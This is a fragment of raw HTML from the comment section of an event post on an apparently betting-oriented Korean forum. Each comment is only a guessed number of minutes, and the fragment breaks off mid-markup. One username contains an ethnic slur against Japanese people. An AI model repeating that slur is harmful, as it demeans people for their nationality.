				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a204', '하늘보리', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 하늘보리</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2441&amp;w=c#bo_vc_w" onclick="comment_box('2441', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					57분																							<span id="edit_2441"></span><!-- 수정 -->
								<span id="reply_2441"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2441">
								<textarea id="save_comment_2441" style="display:none">57분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2442">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a267', '국밥배터', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 국밥배터</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2442&amp;w=c#bo_vc_w" onclick="comment_box('2442', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					40분																							<span id="edit_2442"></span><!-- 수정 -->
								<span id="reply_2442"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2442">
								<textarea id="save_comment_2442" style="display:none">40분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2443">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a231', '안산노동자', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 안산노동자</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2443&amp;w=c#bo_vc_w" onclick="comment_box('2443', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					74분																							<span id="edit_2443"></span><!-- 수정 -->
								<span id="reply_2443"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2443">
								<textarea id="save_comment_2443" style="display:none">74분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2444">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a265', '삼치기전문', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 삼치기전문</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2444&amp;w=c#bo_vc_w" onclick="comment_box('2444', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					76분																							<span id="edit_2444"></span><!-- 수정 -->
								<span id="reply_2444"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2444">
								<textarea id="save_comment_2444" style="display:none">76분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2445">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a289', '만사마', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 만사마</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2445&amp;w=c#bo_vc_w" onclick="comment_box('2445', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					15분																							<span id="edit_2445"></span><!-- 수정 -->
								<span id="reply_2445"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2445">
								<textarea id="save_comment_2445" style="display:none">15분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2446">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a262', '비판후역전', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 비판후역전</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2446&amp;w=c#bo_vc_w" onclick="comment_box('2446', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					44분																							<span id="edit_2446"></span><!-- 수정 -->
								<span id="reply_2446"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2446">
								<textarea id="save_comment_2446" style="display:none">44분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2447">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a239', '믹스믹스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 믹스믹스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2447&amp;w=c#bo_vc_w" onclick="comment_box('2447', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					67분																							<span id="edit_2447"></span><!-- 수정 -->
								<span id="reply_2447"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2447">
								<textarea id="save_comment_2447" style="display:none">67분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2448">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a259', '구중전문', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 구중전문</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2448&amp;w=c#bo_vc_w" onclick="comment_box('2448', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					77분																							<span id="edit_2448"></span><!-- 수정 -->
								<span id="reply_2448"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2448">
								<textarea id="save_comment_2448" style="display:none">77분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2449">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a214', '좀비킴', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 좀비킴</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2449&amp;w=c#bo_vc_w" onclick="comment_box('2449', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					23분																							<span id="edit_2449"></span><!-- 수정 -->
								<span id="reply_2449"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2449">
								<textarea id="save_comment_2449" style="display:none">23분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2450">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a215', '한문철입니다', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 한문철입니다</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2450&amp;w=c#bo_vc_w" onclick="comment_box('2450', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					52분																							<span id="edit_2450"></span><!-- 수정 -->
								<span id="reply_2450"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2450">
								<textarea id="save_comment_2450" style="display:none">52분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2451">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a270', '좌삼짝올인', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 좌삼짝올인</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2451&amp;w=c#bo_vc_w" onclick="comment_box('2451', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2451"></span><!-- 수정 -->
								<span id="reply_2451"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2451">
								<textarea id="save_comment_2451" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2452">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a246', '별브론제임스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 별브론제임스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2452&amp;w=c#bo_vc_w" onclick="comment_box('2452', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					44분																							<span id="edit_2452"></span><!-- 수정 -->
								<span id="reply_2452"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2452">
								<textarea id="save_comment_2452" style="display:none">44분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2453">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a272', '바셀증후군', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 바셀증후군</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2453&amp;w=c#bo_vc_w" onclick="comment_box('2453', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					18분																							<span id="edit_2453"></span><!-- 수정 -->
								<span id="reply_2453"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2453">
								<textarea id="save_comment_2453" style="display:none">18분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2454">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a247', '탈모왕', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 탈모왕</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2454&amp;w=c#bo_vc_w" onclick="comment_box('2454', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					65분																							<span id="edit_2454"></span><!-- 수정 -->
								<span id="reply_2454"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2454">
								<textarea id="save_comment_2454" style="display:none">65분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2455">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a233', '투폴깡패', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 투폴깡패</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2455&amp;w=c#bo_vc_w" onclick="comment_box('2455', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					64분																							<span id="edit_2455"></span><!-- 수정 -->
								<span id="reply_2455"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2455">
								<textarea id="save_comment_2455" style="display:none">64분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2456">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a278', '복구만하자', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 복구만하자</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2456&amp;w=c#bo_vc_w" onclick="comment_box('2456', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					86분																							<span id="edit_2456"></span><!-- 수정 -->
								<span id="reply_2456"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2456">
								<textarea id="save_comment_2456" style="display:none">86분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2457">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a276', '논현동타짜', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 논현동타짜</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2457&amp;w=c#bo_vc_w" onclick="comment_box('2457', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					21분																							<span id="edit_2457"></span><!-- 수정 -->
								<span id="reply_2457"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2457">
								<textarea id="save_comment_2457" style="display:none">21분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2458">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a223', '히동구', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 히동구</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2458&amp;w=c#bo_vc_w" onclick="comment_box('2458', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					81분																							<span id="edit_2458"></span><!-- 수정 -->
								<span id="reply_2458"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2458">
								<textarea id="save_comment_2458" style="display:none">81분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2459">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a206', '쪽바리킬러', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 쪽바리킬러</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2459&amp;w=c#bo_vc_w" onclick="comment_box('2459', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					70분																							<span id="edit_2459"></span><!-- 수정 -->
								<span id="reply_2459"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2459">
								<textarea id="save_comment_2459" style="display:none">70분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2460">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a248', '토사장털자', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 토사장털자</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2460&amp;w=c#bo_vc_w" onclick="comment_box('2460', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					34분																							<span id="edit_2460"></span><!-- 수정 -->
								<span id="reply_2460"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2460">
								<textarea id="save_comment_2460" style="display:none">34분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2461">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a237', '빅토르안', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 빅토르안</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2461&amp;w=c#bo_vc_w" onclick="comment_box('2461', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					74분																							<span id="edit_2461"></span><!-- 수정 -->
								<span id="reply_2461"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2461">
								<textarea id="save_comment_2461" style="display:none">74분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2462">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a274', '수리남김집사', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 수리남김집사</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2462&amp;w=c#bo_vc_w" onclick="comment_box('2462', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					21분																							<span id="edit_2462"></span><!-- 수정 -->
								<span id="reply_2462"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2462">
								<textarea id="save_comment_2462" style="display:none">21분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2463">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a228', '집문서올인', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 집문서올인</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2463&amp;w=c#bo_vc_w" onclick="comment_box('2463', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2463"></span><!-- 수정 -->
								<span id="reply_2463"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2463">
								<textarea id="save_comment_2463" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2464">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a224', '관제탑원툴', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/12.png"> 관제탑원툴</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2464&amp;w=c#bo_vc_w" onclick="comment_box('2464', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					61분																							<span id="edit_2464"></span><!-- 수정 -->
								<span id="reply_2464"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2464">
								<textarea id="save_comment_2464" style="display:none">61분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2465">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a245', '삼중살전문', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 삼중살전문</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2465&amp;w=c#bo_vc_w" onclick="comment_box('2465', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					56분																							<span id="edit_2465"></span><!-- 수정 -->
								<span id="reply_2465"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2465">
								<textarea id="save_comment_2465" style="display:none">56분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2466">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a283', '두콩만', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 두콩만</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2466&amp;w=c#bo_vc_w" onclick="comment_box('2466', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2466"></span><!-- 수정 -->
								<span id="reply_2466"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2466">
								<textarea id="save_comment_2466" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2467">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a207', '김좌지장군', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 김좌지장군</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2467&amp;w=c#bo_vc_w" onclick="comment_box('2467', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					28분																							<span id="edit_2467"></span><!-- 수정 -->
								<span id="reply_2467"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2467">
								<textarea id="save_comment_2467" style="display:none">28분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2468">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a225', '짜파구리', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 짜파구리</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2468&amp;w=c#bo_vc_w" onclick="comment_box('2468', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					59분																							<span id="edit_2468"></span><!-- 수정 -->
								<span id="reply_2468"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2468">
								<textarea id="save_comment_2468" style="display:none">59분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2469">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a263', '눈떠보니역전', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 눈떠보니역전</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2469&amp;w=c#bo_vc_w" onclick="comment_box('2469', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					66분																							<span id="edit_2469"></span><!-- 수정 -->
								<span id="reply_2469"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2469">
								<textarea id="save_comment_2469" style="display:none">66분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2470">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a266', '전업배터', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 전업배터</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2470&amp;w=c#bo_vc_w" onclick="comment_box('2470', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					41분																							<span id="edit_2470"></span><!-- 수정 -->
								<span id="reply_2470"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2470">
								<textarea id="save_comment_2470" style="display:none">41분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2471">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a264', '일용직배터', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 일용직배터</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2471&amp;w=c#bo_vc_w" onclick="comment_box('2471', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					64분																							<span id="edit_2471"></span><!-- 수정 -->
								<span id="reply_2471"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2471">
								<textarea id="save_comment_2471" style="display:none">64분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2472">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a227', '기상캐스터', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 기상캐스터</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2472&amp;w=c#bo_vc_w" onclick="comment_box('2472', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					21분																							<span id="edit_2472"></span><!-- 수정 -->
								<span id="reply_2472"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2472">
								<textarea id="save_comment_2472" style="display:none">21분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2473">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
